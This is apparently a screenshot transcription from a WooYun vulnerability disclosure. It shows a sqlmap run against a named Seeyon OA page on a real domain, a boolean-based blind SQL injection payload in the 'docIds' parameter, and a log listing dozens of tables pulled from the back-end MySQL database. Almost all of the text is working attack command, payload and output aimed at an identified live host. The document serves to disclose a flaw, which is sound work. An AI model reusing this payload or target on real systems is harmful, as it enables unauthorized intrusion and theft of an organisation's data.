 C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://qudao.seeyon.com/yyoa/docMgr/superviseAndUrge/loadUrgeInfo.jsp...
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: docIds=(SELECT (CASE WHEN (7563=7563) THEN 7563 ELSE 7563*(SELECT 7563 FROM INFORMATION_SCHE
MA.CHARACTER_SETS) END))
---
[23:51:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[23:51:59] [INFO] fetching tables for database: 'mysql3235'
[23:51:59] [INFO] fetching number of tables for database 'mysql3235'
[23:51:59] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fas
ter data retrieval
[23:51:59] [INFO] retrieved: 1107
[23:52:15] [INFO] retrieved: act_tac_rel
[23:53:34] [INFO] retrieved: act_tactics
[23:54:14] [INFO] retrieved: actors
[23:54:43] [INFO] retrieved: all_sequences
[23:56:09] [INFO] retrieved: arc_folderitem
[23:57:41] [INFO] retrieved: arc_folderitem_keyword
[23:58:52] [INFO] retrieved: arc_message
[23:59:52] [INFO] retrieved: arc_myfavorite
[00:01:02] [INFO] retrieved: arc_potent
[00:01:51] [INFO] retrieved: arc_potent_relation
[00:03:05] [INFO] retrieved: archivedirectory
[00:04:38] [INFO] retrieved: assess_actorsset
[00:06:23] [INFO] retrieved: assess_bussinesstype
[00:08:00] [INFO] retrieved: assess_date_type
[00:09:11] [INFO] retrieved: assess_document
[00:10:11] [INFO] retrieved: assess_efficiencygrade
[00:12:01] [INFO] retrieved: assess_extrascore
[00:13:14] [INFO] retrieved: assess_holiydays
[00:14:26] [INFO] retrieved: assess_member
[00:15:18] [INFO] retrieved: assess_noassess
www.wooyun.org